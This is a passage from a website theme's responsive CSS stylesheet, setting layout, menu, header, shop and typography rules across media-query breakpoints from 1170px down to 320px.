        background-image: url("images/m_d_arrow.png");
        background-repeat: no-repeat;
        content: "";
        display: block;
        height: 9px;
        position: absolute;
        right: 0px;
        top: 17px;
        width: 9px;
        transition: all 0.4s ease 0s;
        -moz-transition: all 0.4s ease 0s;
        -webkit-transition: all 0.4s ease 0s;
    }

    .header_on_side #navy .tab_menu_item a {
        padding: 0 15px;
    }

    .header_on_side #navy .tab_menu_item a .parent_arrow {
        right: 15px;
    }

    /*-------[ End Side Menu ]--------*/
    .icon_boxes_con > .col-md-3:nth-child(4n+1), .icon_boxes_con > .col-md-4:nth-child(3n+1), .icon_boxes_con > .col-md-6:nth-child(2n+1), .rows_container > .col-md-3:nth-child(4n+1), .rows_container > .col-md-4:nth-child(3n+1), .rows_container > .col-md-6:nth-child(2n+1) {
        clear: left;
    }

    .site_boxed.header_on_side .icon_boxes_con > .col-md-3:nth-child(4n+1), .site_boxed.header_on_side .icon_boxes_con > .col-md-4:nth-child(3n+1), .site_boxed.header_on_side .icon_boxes_con > .col-md-6:nth-child(2n+1), .site_boxed.header_on_side .rows_container > .col-md-3:nth-child(4n+1), .site_boxed.header_on_side .rows_container > .col-md-4:nth-child(3n+1), .site_boxed.header_on_side .rows_container > .col-md-6:nth-child(2n+1) {
        clear: none;
    }

    .site_boxed.header_on_side .icon_boxes_con > .col-md-3:nth-child(2n+1), .site_boxed.header_on_side .icon_boxes_con > .col-md-4:nth-child(2n+1), .site_boxed.header_on_side .icon_boxes_con > .col-md-6:nth-child(2n+1), .site_boxed.header_on_side .rows_container > .col-md-3:nth-child(2n+1), .site_boxed.header_on_side .rows_container > .col-md-4:nth-child(2n+1), .site_boxed.header_on_side .rows_container > .col-md-6:nth-child(2n+1) {
        clear: left;
    }

    /*-------------------------------------------------------------
                        Transparent Menu
        -------------------------------------------------------------*/
    .transparent_header #site_header + section:after, .transparent_header #site_header + div:after {
        background: url(images/dark_grid.png) repeat-x;
        content: "";
        height: 300px;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 1;
    }

    .transparent_header.light_header #site_header + section:after, .transparent_header.light_header #site_header + div:after {
        background: url(images/light_grid.png) repeat-x;
        content: "";
        height: 300px;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 1;
    }

    #main_nav {
        float: left;
    }

    #main_nav.f_right {
        float: right;
    }

    /*-------------------------------------------------------------
                        Menu Button Mode
        -------------------------------------------------------------*/
    .menu_button_mode:not(.header_on_side) #navy > li {
        padding: 18px 0px;
    }

    .menu_button_mode:not(.header_on_side) #navy > li > a {
        padding: 10px 15px;
        margin-right: 10px;
    }

    .menu_button_mode:not(.header_on_side) #navy > li > a:after {
        display: none;
    }

    .menu_button_mode:not(.header_on_side) #navy > li:last-child > a {
        margin-right: 0px;
    }

    .menu_button_mode:not(.header_on_side) #navy > li.current_page_item > a, .menu_button_mode:not(.header_on_side) #navy > li.current_page_item:hover > a {
        background: #1ccdca;
        color: #fff;
    }

    .menu_button_mode:not(.header_on_side) #navy > li > a > span {
        padding: 0;
    }

    #navy > li > ul {
        top: 100%;
    }

    .header_on_side:not(.light_header):not(.dark) #logo .logo_light {
        opacity: 0;
    }

    .header_on_side #navy {
        display: block;
    }

    .header_on_side #navy .img_menu_i {
        padding: 20px 0;
    }

    .header_on_side #navy .img_menu_i > a {
        border-bottom: none !important;
    }

    .header_on_side .hm_filter_wrapper {
        padding-right: 30px;
        padding-left: 30px;
    }

    .header_on_side .container {
        width: auto;
        padding-right: 30px;
        padding-left: 30px;
    }

    .header_on_side .content {
        width: auto;
        padding-right: 45px;
        padding-left: 45px;
    }

    .header_on_side .content .hm_filter_wrapper {
        padding-right: 0px;
        padding-left: 0px;
    }

    .header_on_side .content.no_padding {
        padding-right: 30px;
        padding-left: 30px;
    }

    .header_on_side #side_heder .content {
        padding-right: 20px;
        padding-left: 20px;
    }

    .header_on_side #main_nav.has_mobile_menu {
        float: none;
        padding: 0;
        position: relative;
    }

    .header_on_side #main_wrapper {
        padding-left: 270px;
        width: auto;
    }

    .header_on_side:not(.site_boxed) #side_heder {
        border-right: 1px solid #e4e4e4;
    }

    .header_on_side #logo {
        float: none;
        margin: 25px 0;
    }

    .header_on_side #side_heder {
        position: static;
        height: 100%;
        left: 0;
        overflow: hidden;
        position: fixed;
        top: 1px;
        width: 270px;
    }

    .header_on_side #side_heder_in {
        position: relative;
        height: 100%;
        width: 287px;
        overflow-y: auto;
        overflow-x: hidden;
    }

    .header_on_side #navigation_bar {
        width: 270px;
        background: none;
    }

    .site_boxed.header_on_side #side_heder {
        left: auto;
        margin-left: -270px;
        margin-top: 30px;
    }

    .site_boxed.header_on_side #side_heder.start_side_offset {
        margin-top: 0;
        padding-top: 13px;
    }

    .site_boxed.header_on_side .start_side_offset #logo {
        margin-top: 0;
    }

    .site_boxed.header_on_side #preloader {
        margin-top: -30px;
    }

    .site_boxed.header_on_side .col-md-3, .site_boxed.header_on_side .col-md-4 {
        width: 50%;
    }

    .site_boxed.header_on_side .feature_icon_slide .col-md-4 {
        width: 33.33333%;
    }

    .site_boxed.header_on_side .col-md-6 {
        width: 100%;
        float: none;
    }

    .site_boxed.header_on_side .counter_b {
        margin-bottom: -70px;
    }

    .site_boxed.header_on_side .counter_b .col-md-3 {
        margin-bottom: 70px;
    }

    .site_boxed.header_on_side #main_wrapper {
        margin: 30px auto 0;
        max-width: 992px;
        padding-left: 270px;
        padding-top: 7px;
        position: relative;
        border-top: 1px solid #E7E7E7;
    }

    .site_boxed.header_on_side .topbar {
        margin-top: -7px;
        border-left: 1px solid #E7E7E7;
    }

    .site_boxed.header_on_side.light_header .topbar:not(.topbar_colored) {
        background: #fff;
    }

    .site_boxed.header_on_side .filter_item_block {
        width: 50%;
    }

    .site_boxed.header_on_side #footer .col-md-3 {
        margin-bottom: 60px;
    }

    .site_boxed.header_on_side #footer > .container {
        margin-bottom: -60px;
    }

    .site_boxed.header_on_side .footer_copyright .col-md-6 {
        line-height: 30px;
        text-align: center;
    }

    .site_boxed.header_on_side .footer_copyright .col-md-6 .footer_menu {
        float: none;
    }

    .site_boxed.header_on_side .plan_col.plan_column1 {
        margin-bottom: 40px;
    }

    .site_boxed.header_on_side #main_wrapper:after {
        content: "";
        background: #e7e7e7;
        width: 1px;
        height: 100%;
        top: 0;
        position: absolute;
        left: 270px;
    }

    .site_boxed.header_on_side .container {
        padding-left: 10px;
        padding-right: 10px;
    }

    .site_boxed.header_on_side .content {
        padding-left: 30px;
        padding-right: 30px;
    }

    .site_boxed.header_on_side .content.no_padding {
        padding-left: 15px;
        padding-right: 15px;
    }

    .site_boxed.header_on_side .hm_filter_wrapper {
        padding: 0 15px;
    }

    .site_boxed.header_on_side .hm_filter_wrapper.masonry_grid_posts {
        padding: 0;
    }

    .site_boxed.header_on_side .shop_slider {
        padding-left: 0px;
        padding-right: 0px;
    }

    .site_boxed.header_on_side #options .sort_list {
        margin-right: 6px;
    }

    .transparent_header #navigation_bar-sticky-wrapper:not(.sticky_menu) #navigation_bar {
        background: none;
        border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    }

    .transparent_header.light_header #navigation_bar-sticky-wrapper:not(.sticky_menu) #navigation_bar {
        border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    }

    .transparent_header #site_header {
        position: absolute;
        width: 100%;
    }

    .transparent_header:not(.light_header) .top_search_con, .transparent_header:not(.light_header) .top_add_card {
        background: none;
        border-color: rgba(255, 255, 255, 0.15);
    }

    .transparent_header:not(.light_header) .top_search_con input[type="text"] {
        color: #eee;
    }

    .transparent_header.light_header #navigation_bar-sticky-wrapper:not(.sticky_menu) .top_search_con, .transparent_header.light_header #navigation_bar-sticky-wrapper:not(.sticky_menu) .top_add_card {
        background: #fff;
        border-color: rgba(0, 0, 0, 0.15);
    }

    .transparent_header.light_header #navigation_bar-sticky-wrapper:not(.sticky_menu) .top_add_card > span {
        border-color: rgba(0, 0, 0, 0.2);
    }

    .content, .container, .site_boxed #main_wrapper {
        max-width: 970px;
    }
}

@media only screen and (min-width: 1200px) {
    .content, .container, .site_boxed #main_wrapper {
        max-width: 1170px;
    }
	
	.content_section .full_sec{
		max-width:100%;
	}
}

@media only screen and (max-width: 1170px) {
    .languages-select, .top_details > span, .top_details > div {
        margin-right: 35px;
    }

    .four_blocks .filter_item_block {
        width: 33.3333%;
    }

    .project_text_nav .expand_img, .project_text_nav .detail_link, .hoverdir_meta .expand_img, .hoverdir_meta .detail_link {
        font-size: 12px;
        margin-bottom: 7px;
        padding: 7px 10px;
    }

    .f1_card .social_media > a:not(:last-child) {
        margin-right: 4px;
    }

    .f1_card .social_media {
        overflow-x: scroll;
        white-space: nowrap;
    }
}

@media only screen and (min-width: 1024px) {
    .site_boxed.header_on_side #main_wrapper {
        max-width: 1170px;
    }

    .hm_go_top {
        bottom: 20px;
        height: 43px;
        right: 20px;
        width: 43px;
    }
}

@media only screen and (max-width: 1024px) {

    #top_cart + .top_search + #main_nav .nav_trigger {
        right: 107px;
    }

    .my_col_third {
        width: 50%;
    }

    .row_spacer {
        padding-bottom: 70px;
        padding-top: 70px;
    }

    .content:not(.no_padding) .col-md-3:nth-child(2n+1) {
        padding-left: 0;
    }

    .content:not(.no_padding) .col-md-3:nth-child(2n) {
        padding-right: 0;
    }

    .top_details > span:last-child {
        margin-right: 0;
    }

    .top_details > span, .top_details > div {
        margin-right: 25px;
    }

    .vid_con > img {
        width: 100%;
    }

    #sidebar {
        border-top: 1px solid #DDDDDD;
        padding-top: 25px;
        width: 100%;
    }

    .four_blocks .filter_item_block {
        width: 50%;
    }

    .footer_menu {
        float: none;
        text-align: center;
    }

    .footer_copy_text {
        display: block;
        padding-bottom: 12px;
        text-align: center;
    }

    #footer .footer_copyright {
        padding: 20px 0;
    }

    .main_button.large_btn {
        padding: 14px 18px 16px;
    }

    .main_button {
        padding: 9px 13px;
    }

    .btn_a.large_btn > span > span {
        left: 56px;
        padding: 13px 14px 15px;
    }

    .btn_a.large_btn i.in_left, .btn_a.large_btn i.in_right {
        line-height: 55px;
        width: 55px;
    }

    .btn_a.large_btn > span {
        padding-right: 55px;
    }

    .btn_a i.in_right {
        right: -55px;
    }

    .col-md-12 > .content_thumbs_gall {
        margin-bottom: 0;
    }

    .content_thumbs_gall {
        margin-bottom: 0;
    }

    .icon_boxes_con.style1 .service_box {
        margin-bottom: 80px;
    }

    .icon_boxes_con .col-md-4 {
        width: 50%;
    }

    .bordered_content.with_text {
        margin: 0;
    }

    .page_title.has_bg_image.member_header {
        padding: 100px 0 105px;
    }

    .contact_details_row:last-child {
        margin-bottom: 30px;
    }

    .five_portos .filter_item_block {
        width: 25%;
    }

    .filter_item_block.width2, .five_portos .filter_item_block.width2 {
        width: 50%;
    }

    .porto_nums {
        display: block;
        margin-top: 7px;
        float: none;
    }

    .products_filter li {
        width: 50%;
    }

    .four_boxes_title {
        width: 70%;
    }

    .four_boxes_desc {
        font-size: 23px;
        line-height: 1.2;
    }

    .top_details .title {
        display: none;
    }

    .half_full_con ul.list1 li {
        width: 100%;
    }
}

/* end 1024 */
@media only screen and (max-width: 992px) {
    /*------------------------------------------------[ Mobile Menu ]--------*/
    .top_search .top_search_con {
        background: #fff !important;
        border-color: #e4e4e4 !important;
    }

    #navigation_bar {
        min-height: 76px;
    }

    #navy ul li.tab_menu_item.active .mega_arrow {
        background-image: url("images/m_d_arrow.png");
    }

    #navy, #navy .owl-carousel:after, #navy .image_menu_slide > .owl-wrapper-outer:after {
        display: none;
    }

    .mob-menu{display: block;}

    #navy > li > a > span.parent_arrow.normal_menu_arrow {
        display: block;
    }


    #navy li.normal_menu ul:after, #navy li.has_mega_menu > ul:after, #navy ul li:not(.image_menu_slide) a:after {
        background: none;
    }

    #navy ul li.normal_menu ul {
        left: 0;
        top: 0;
    }

    #navy ul {
        background: none;
        border: none;
        margin: 0;
        padding: 0;
        position: relative;
        width: 100%;
    }

    #navy li .menu-down {
        display: none;
    }
    .mobile_menu_trigger {
        display: inline-block;
        height: 0;
        position: absolute;
        right: 0;
        top: 38px;
    }

    #navy {
        background: #fff;
        left: 0;
        position: relative;
        top: 0;
        width: 100%;
        border-top: 1px solid #eeeeee;
    }

    #navy li {
        float: none;
        margin: 0 auto;
        padding: 0 !important;
        position: relative;
        width: 100%;
    }

    #navy > li > a {
        color: #888;
    }

    #navy > li > a:hover, #navy > li.opened_menu > a {
        color: #1ccdca;
    }
	
	#navy > li.current_page_item > a{
        color: #ffffff !important;
    }

    #navy > li > a > span,
    #navy > li > .slicknav_row > a > span {
        padding: 12px 10px;
		display: inline-block;
    }
	
	.slicknav_nav .slicknav_arrow{
		margin-top: 10px;
		margin-right: 15px;
	}
	
	.slicknav_nav .slicknav_row,.slicknav_nav a{
		padding:5px 20px;
		margin:0px;
	}
	
	#navy li .menu-down {
		background-image: unset;
	}
	
	#navy ul li a {
		display: inline-block;
	}

    #navy > li > a:after {
        display: none;
    }

    #navy li a {
        /* border-bottom: 1px solid #eee; */
    }

    #navy > li > a > span.normal_menu_arrow {
        display: block;
        padding: 0px !important;
    }

    #navy > li.opened_menu > a span.normal_menu_arrow:after {
        transform: scale(0);
        -moz-transform: scale(0);
        -webkit-transform: scale(0);
        -o-transform: scale(0);
    }

    #navy > li.opened_menu.has_mega_menu > a > span:after, #navy li.normal_menu li.opened_menu > a > span.normal_menu_arrow, #navy li.has_tab_menu.opened_menu > a > span:after {
        right: 0;
        transform: rotate(90deg) translateX(2px);
        -moz-transform: rotate(90deg) translateX(2px);
        -webkit-transform: rotate(90deg) translateX(2px);
        -o-transform: rotate(90deg) translateX(2px);
    }

    #navy ul li.tab_menu_item.active .mega_arrow {
        transform: rotate(90deg) translateX(2px);
        -moz-transform: rotate(90deg) translateX(2px);
        -webkit-transform: rotate(90deg) translateX(2px);
        -o-transform: rotate(90deg) translateX(2px);
    }

    #navy ul li.normal_menu ul {
        padding-left: 15px;
    }

    #navy .tab_menu_list > li > ul > li {
        border-right: none;
        width: 100% !important;
    }

    #navy > li > a > span.normal_menu_arrow {
        background: #aaa;
        height: 1px;
        position: absolute;
        right: 0px;
        top: 50%;
        width: 9px;
    }

    #navy > li > a > span.normal_menu_arrow:after {
        background: #aaa;
        content: "";
        display: block;
        height: 9px;
        left: 4px;
        position: absolute;
        top: -4px;
        width: 1px;
    }

    #navy ul li .normal_menu_arrow, #navy > li > a > span.normal_menu_arrow {
        right: 0px;
    }

    #navy ul li:last-child a{
        /* border-bottom: 1px solid #eee; */
    }

    #navy ul li .mega_arrow {
        right: 15px;
    }

    #navy .tab_menu_item ul {
        padding-left: 15px;
    }

    #navy li.has_mega_menu > a > span:after, #navy li.has_tab_menu > a > span:after {
        background-image: url("images/m_d_arrow.png");
        background-repeat: no-repeat;
        content: "";
        display: block;
        height: 9px;
        position: absolute;
        right: 0px;
        top: 17px;
        width: 9px;
        transition: all 0.4s ease 0s;
        -moz-transition: all 0.4s ease 0s;
        -webkit-transition: all 0.4s ease 0s;
    }

    #navy .tab_menu_item a {
        padding: 0 15px;
    }

    #navy .tab_menu_item a .parent_arrow {
        right: 15px;
    }

    /*-------[ End Mobile Menu ]--------*/

    .top_add_card > span {
        border: 1px solid #e2e2e2;
    }

    #navigation_bar, .topbar {
        border-bottom: 1px solid #E4E4E4;
    }

    .top_add_card:hover, .active .top_add_card, .active .top_add_card > span {
        color: #1ccdca;
    }

    .top_add_card {
        border-color: #e4e4e4;
    }

    .top_search_con {
        background: #fff;
        border-color: #e4e4e4;
    }

    #logo .logo_light {
        opacity: 0;
    }

    .latest_word {
        display: none;
    }

    .icon_boxes_con > .col-md-3:nth-child(2n+1), .icon_boxes_con > .col-md-4:nth-child(2n+1), .rows_container > .col-md-3:nth-child(2n+1), .rows_container > .col-md-4:nth-child(2n+1) {
        clear: both;
    }

    .col-md-4, .col-md-3 {
        width: 50%;
        float: left;
    }

    .content:not(.no_padding) .col-md-4, .content:not(.no_padding) .col-md-5, .content:not(.no_padding) .col-md-6, .content:not(.no_padding) .col-md-7, .content:not(.no_padding) .col-md-8, .content:not(.no_padding) .col-md-9, .content:not(.no_padding) .col-md-10, .content:not(.no_padding) .col-md-11, .content:not(.no_padding) .col-md-12 {
        padding-left: 0;
        padding-right: 0;
    }

    .footer_row:last-child {
        padding-bottom: 40px;
    }

    #footer .row_spacer {
        padding-bottom: 50px;
    }

    .top_cart_con {
        top: 38px;
    }

    .filter_item_block {
        width: 50%;
    }

    .quote_con, a.quote_con:focus {
        font-size: 18px;
        line-height: 30px;
    }

    .filter_item_block {
        width: 50%;
    }

    .left_sidebar.col-md-3 {
        float: none;
        padding: 0;
    }

    .right_sidebar.col-md-3 {
        float: none;
        padding: 0;
    }

    .content_block.f_left {
        float: none;
        padding: 0;
    }

    .content_block.f_right {
        padding: 0;
        float: none;
    }
}

@media only screen and (max-width: 768px) {
    #logo a > h3{
		font-size:24px;
		white-space:nowrap;
	}
	.tabs2 .tabs-navi a.selected:before, .tabs2 .tabs-navi a.selected:after {
        display: none;
    }

    .icon_boxes_con .col-md-4 {
        width: 100%;
    }

    .top-socials {
        padding-bottom: 8px;
    }

    .top-socials {
        text-align: center;
        width: 100%;
    }

    .top-socials > a {
        margin-top: 0px;
    }

    .main_desc, .main_desc p {
        font-size: 22px;
        line-height: 1.4;
    }

    .my_col_third, .my_col_half {
        width: 100%;
    }

    .my_col_half, .my_col_third, .my_col_two_third, .my_col_three_quarter {
        padding-right: 0;
    }

    .content:not(.no_padding) .col-md-3, .content:not(.no_padding) .col-md-4, .content:not(.no_padding) .col-md-5, .content:not(.no_padding) .col-md-6, .content:not(.no_padding) .col-md-7, .content:not(.no_padding) .col-md-8, .content:not(.no_padding) .col-md-9, .content:not(.no_padding) .col-md-10, .content:not(.no_padding) .col-md-11, .content:not(.no_padding) .col-md-12 {
        padding-left: 0;
        padding-right: 0;
    }

    .top-socials {
        padding-bottom: 0px;
    }

    .topbar > .content {
        padding-bottom: 9px;
        padding-top: 7px;
    }

    .top_details > span:last-child {
        margin-right: 0;
    }

    .languages-select, .top_details, .top-socials {
        float: none;
        text-align: center;
        margin: 0;
    }

    .languages-select .languages-panel-con::after, .languages-drop .languages-panel {
        left: 50%;
        -moz-transform: translateX(-50%);
        -webkit-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .topbar.topbar_small {
        padding: 10px 0;
    }

    .top_details > span, .top_details > div {
        padding: 8px 0;
    }

    .filter_item_block {
        width: 50%;
    }

    .hm_blog_list .blog_grid_con {
        float: none;
        margin-top: 20px;
        padding: 0;
        width: 100%;
    }

    .hm_blog_list:not(.hm_blog_full_list) .feature_inner {
        float: none;
        width: 100%;
    }

    .row_spacer {
        padding-bottom: 60px;
        padding-top: 60px;
    }

    .content_spacer {
        padding-bottom: 50px;
        padding-top: 35px;
    }

    .four_blocks .filter_item_block {
        width: 100%;
    }

    .two_blocks .filter_item_block {
        width: 100%;
    }

    #comments .children {
        padding-left: 0;
        border-left: none;
    }

    #comments .children::after {
        background: none;
    }

    .quote_con, a.quote_con:focus {
        font-size: 16px;
        line-height: 27px;
    }

    .send_button {
        padding: 8px 11px;
    }

    .welcome_banner.full_colored .btn_a, .welcome_banner.full_white .btn_a, .welcome_banner.boxed_white .btn_a, .welcome_banner.boxed_colored .btn_a {
        margin-bottom: 15px;
        margin-left: 20px;
    }

    .counter_a .col-md-3:not(:last-child), .counter_b .col-md-3:not(:last-child) {
        margin-bottom: 40px;
    }

    .tree_features > li {
        margin: 0 0 5px;
        width: 100%;
    }

    .tree_features > li:nth-of-type(2n) {
        margin-top: 0;
    }

    .tree_features + .centered {
        text-align: left;
    }

    .tree_features_parent {
        margin: -7px 0 0 -6px;
    }

    .tree_features > li::after {
        left: 7px;
    }

    .tree_features > li:nth-of-type(2n)::after {
        left: -7px;
    }

    .mapcontainer .areaLegend, .mapcontainer .plotLegend {
        float: none;
        padding-bottom: 15px;
        width: 100%;
    }

    .page_title h1 {
        font-size: 28px;
    }

    .title1 {
        font-size: 22px;
    }

    .main_title h2 {
        font-size: 28px;
        line-height: 35px;
        margin-bottom: 45px;
        padding-bottom: 17px;
    }

    .main_title.has_bg > h2 {
        padding: 11px 16px 13px;
    }

    .main_title .line i {
        font-size: 18px;
    }

    h1 {
        font-size: 37px;
    }

    h2 {
        font-size: 32px;
    }

    h3 {
        font-size: 27px;
    }

    h4 {
        font-size: 22px;
    }

    h5 {
        font-size: 18px;
    }

    h6 {
        font-size: 16px;
    }

    .page404 {
        font-size: 250px;
    }

    .hm-tabs .list3 {
        padding: 10px 0 15px;
    }

    ul.list1 li {
        margin-bottom: 14px;
        padding-right: 15px;
    }

    .form_row .orderby_label {
        margin-bottom: 10px;
    }

    .form_row {
        margin-top: 0px;
    }

    .full_contact_form .form_row .hm_input_text, .full_contact_form .form_row .hm_textarea, .form_row input[type="file"] {
        margin-bottom: 10px;
    }

    .checkbox_radio_con {
        margin-bottom: 20px;
    }

    .tab_img {
        padding: 0 20px 8px 0;
        width: 100%;
    }

    .hm-tabs:not(.simple_tabs) .tabs-body > li {
        padding: 14px 18px;
    }

    .filter_item_block.width2, .five_portos .filter_item_block.width2 {
        width: 100%;
    }

    .five_portos .filter_item_block {
        width: 50%;
    }

    .porto_nums {
        display: inline-block;
        margin-top: 0px;
        float: right;
    }

    ul.list1 li {
        width: 100%;
        padding-right: 0;
    }

    .products_filter li {
        width: 100%;
    }

    table.check_out_table {
        display: block;
        overflow-x: auto;
        width: 100%;
    }

    .coupon_btn_con > input, .coupon_btn_con > button {
        margin-top: 13px;
    }

    .checkout_coupon_btns > * {
        float: left;
        margin: 15px 15px 0 0;
    }

    .single_product_slider {
        float: none;
        margin-bottom: 25px;
        padding-right: 0;
        width: 100%;
    }

    .single_product_details {
        float: left;
        width: 100%;
    }

    .next_product_nav a {
        top: 25px;
    }

    .shop_product_wrapper {
        padding-top: 25px;
    }

    .single_cart_video {
        clear: both;
        float: none;
        padding: 30px 0;
        width: 100%;
    }

    .shop_product_wrapper .hm-tabs {
        clear: both;
        float: left;
        margin: 50px auto;
        width: 100%;
    }

    .camera_caption {
        font-size: 13px;
    }

    .top_expande {
        display: block;
    }

    .topbar > .content {
        display: none;
    }

    .half_full_con {
        width: 100%;
        padding-right: 15px;
        padding-left: 15px;
    }
}

/* end 768 */
/* Landscape phones and down */
@media only screen and (max-width: 480px) {
    .check_out_list .buttons_added .input-text {
        border-left: 1px solid #e1e1e1;
        border-right: 1px solid #e1e1e1;
    }

    .check_out_list .quantity_controll.minus {
        border-bottom: medium none;
        border-radius: 3px 3px 0 0;
        -moz-border-radius: 3px 3px 0 0;
        -webkit-border-radius: 3px 3px 0 0;
        -o-border-radius: 3px 3px 0 0;
    }

    .check_out_list .quantity_controll.plus {
        border-top: medium none;
        border-radius: 0 0 3px 3px;
        -moz-border-radius: 0 0 3px 3px;
        -webkit-border-radius: 0 0 3px 3px;
        -o-border-radius: 0 0 3px 3px;
    }

    .checkout_coupon_btns {
        clear: both;
    }

    .filter_item_block {
        width: 100%;
    }

    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: none;
        width: 100%;
    }

    .site_boxed #main_wrapper {
        border: none;
    }

    .icons_spacer {
        padding-bottom: 20px;
        padding-top: 70px;
    }

    .page404 {
        font-size: 190px;
    }

    .top_details > span:last-child {
        margin-right: 0px;
    }

    .top_details {
        margin-left: 0;
    }

    .top_details .languages-select {
        margin-left: 25px;
    }

    .page_title h1 {
        font-size: 25px;
        padding: 25px 0 15px;
        float: none;
    }

    .page_title .breadcrumbs {
        float: none;
        line-height: 30px;
        margin: 0 0 25px;
    }

    blockquote .quote_text {
        padding-left: 0;
        padding-top: 38px;
    }

    blockquote > i {
        left: 50%;
        margin-left: -10px;
    }

    blockquote {
        padding: 20px 0;
        font-size: 15px;
        line-height: 28px;
        margin: 20px 0;
    }

    .post_next_prev_con .single_pro_row {
        padding-right: 0;
    }

    .single_pro_row {
        margin-top: 25px;
    }

    .post_next_prev {
        float: none;
        margin-top: 25px;
    }

    .about_auther .about_auther_details {
        padding-left: 0;
        padding-top: 160px;
        text-align: center;
    }

    .about_auther_con .desc {
        font-style: normal;
        font-size: 13px;
        line-height: 24px;
    }

    .about_auther .avatar_img {
        left: 50%;
        margin-left: -70px;
    }

    .about_auther_details .social_media {
        text-align: center;
    }

    #comments .single_comment .comment_content {
        margin-left: 0px;
    }

    #comments .single_comment .avatar {
        margin: 0 15px 15px 0;
    }

    .quote_con, a.quote_con:focus {
        font-size: 15px;
        line-height: 25px;
        padding: 13px 20px 18px;
    }

    #commentform input[type="text"] {
        margin: 0 0 1.4%;
        width: 100%;
    }

    .internal_post_con .content_block {
        padding-bottom: 20px;
    }

    .comment_said_text {
        font-size: 13px;
    }

    .welcome_banner h3 {
        font-size: 22px;
        line-height: 33px;
    }

    .welcome_banner.full_colored .btn_a, .welcome_banner.full_white .btn_a, .welcome_banner.boxed_white .btn_a, .welcome_banner.boxed_colored .btn_a {
        clear: both;
        display: inline-block;
        float: none;
        margin-left: 0;
    }

    .welcome_banner .intro_text {
        display: block;
    }

    .welcome_banner.classic_white .intro_text, .welcome_banner.full_banner_colored .intro_text {
        font-size: 18px;
        line-height: 32px;
    }

    .welcome_banner h3 {
        font-size: 20px;
    }

    .welcome_banner.full_gray h3 {
        line-height: 34px;
        margin-bottom: 20px;
    }

    .welcome_banner.full_gray {
        text-align: center;
    }

    .welcome_banner.full_gray .content .btn_a {
        float: none;
    }

    .welcome_banner_slider {
        padding: 0;
    }

    .welcome_banner_slider .owl-next {
        right: 0;
        top: -30px;
    }

    .welcome_banner_slider .owl-prev {
        left: 0;
        top: -30px;
    }

    .welcome_banner.boxed_colored .content, .welcome_banner.boxed_white .content {
        padding: 25px 15px;
    }

    .leaf_icon, .tree_features > li:nth-of-type(2n) .leaf_icon {
        left: 50%;
        margin-bottom: 20px;
        margin-left: -72px;
        position: relative;
    }

    .leaf_con, .tree_features > li:nth-child(2n) .leaf_con {
        padding: 0;
        text-align: center;
    }

    .tree_features > li:nth-of-type(2n) {
        margin-right: 0;
    }

    .tree_features > li {
        margin: 0 0 40px;
    }

    .tree_features > li, .tree_features > li::after {
        -moz-border-radius: 5px;
        -webkit-border-radius: 5px;
        -ms-border-radius: 5px;
        -o-border-radius: 5px;
        border-radius: 5px;
    }

    .tree_features > li > .tree_curv, .tree_features > li:nth-child(2n) > .tree_curv {
        bottom: -50px;
        height: 100%;
        left: 25%;
        top: auto;
        width: 50%;
    }

    .tree_features > li::after {
        -moz-border-radius: 0 100px;
        -webkit-border-radius: 0 100px;
        -ms-border-radius: 0 100px;
        -o-border-radius: 0 100px;
        border-radius: 0 100px;
        left: -13%;
    }

    .tree_features > li:nth-of-type(2n)::after {
        -moz-border-radius: 100px 0;
        -webkit-border-radius: 100px 0;
        -ms-border-radius: 100px 0;
        -o-border-radius: 100px 0;
        border-radius: 100px 0;
        left: auto;
        right: -13%;
    }

    .tree_features + .centered {
        text-align: center;
    }

    .tree_features_parent {
        margin: 0;
    }

    .hm-tabs:not(.simple_tabs) .tabs-body > li {
        padding: 12px 16px;
    }

    .tabs-navi a, .tabs2 .tabs-navi a {
        line-height: 40px;
        padding: 0 16px;
    }

    .ver_tabs.tabs_mobile .tabs-navi a {
        line-height: normal;
        padding: 15px 15px;
        text-align: center;
    }

    .ver_tabs.tabs_mobile .tabs-navi a > span {
        display: block;
        margin-bottom: 7px;
    }

    .ver_tabs.tabs_mobile .tabs-navi a > span > i {
        margin: 0;
    }

    ul.list1 li {
        margin-bottom: 17px;
        width: 100%;
    }

    .page_title.has_bg_image.member_header {
        padding: 50px 0 45px;
    }

    .form_row label {
        float: none;
        width: 100%;
    }

    .form_row .hm_input_text, .form_row select, .form_row .hm_textarea {
        width: 100%;
    }

    .form_row button, .form_row input[type="submit"] {
        margin-left: 0;
        max-width: 100%;
    }

    .title1 i {
        font-size: 28px;
    }

    .c_detail {
        line-height: 24px;
    }

    .tab_img {
        padding: 0 0 8px;
        width: 100%;
    }

    .five_portos .filter_item_block {
        width: 100%;
    }

    .list4 > li > i {
        font-size: 15px;
        margin-right: 4px;
    }

    .list4 > li > b {
        margin-right: 0;
    }

    .quantity.buttons_added > * {
        float: left;
        margin-bottom: 15px;
        margin-left: 0;
        margin-right: 15px;
    }

    .product_option_item {
        width: 100%;
    }

    .product_option_item:nth-child(2n) {
        padding-left: 0;
    }

    .product_option_item:nth-child(2n+1) {
        padding-right: 0;
    }

    .next_product_nav .icon-wrap {
        border: 1px solid #E5E5E5;
    }
}

/* end 480 */
@media only screen and (max-width: 360px) {
    body {
        font-size: 13px;
    }

    .welcome_banner.classic_white .intro_text, .welcome_banner.full_banner_colored .intro_text {
        font-size: 16px;
        line-height: 29px;
    }

    .welcome_banner h3 {
        font-size: 18px;
        line-height: 27px;
    }
}

@media only screen and (max-width: 320px) {
    .icon_boxes_con.style2:not(.icon_box_no_border):not(.solid_icon) .service_box .icon {
        left: 50%;
    }

    .top_details > span:last-child {
        margin-right: 0px;
    }

    #navigation_bar #logo > a {
        display: inline-block;
    }

    #logo {
        float: left;
        margin-right: 0;
        /*text-align: center;*/
        opacity: 1 !important;
    }

    .top_search {
        top: 88px;
        right: 100px;
    }

    .top_cart_con {
        min-width: 280px;
        right: 0;
        transform: translateX(50%);
        -moz-transform: translateX(50%);
        -webkit-transform: translateX(50%);
    }

    .top_cart_title {
        margin-bottom: 5px;
    }

    .top_search.large_top_search {
        right: 46px;
    }

    #logo + #top_cart {
        right: 50%;
        top: 100px;
    }

    #logo + #top_cart + .top_search {
        margin-right: -20px;
